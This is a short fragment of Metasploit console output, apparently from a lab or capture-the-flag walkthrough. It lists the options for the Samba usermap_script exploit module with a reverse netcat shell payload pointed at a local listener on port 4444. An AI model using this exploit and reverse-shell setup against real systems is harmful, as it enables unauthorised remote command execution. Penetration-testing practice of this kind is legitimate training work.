 Trash
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.142 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic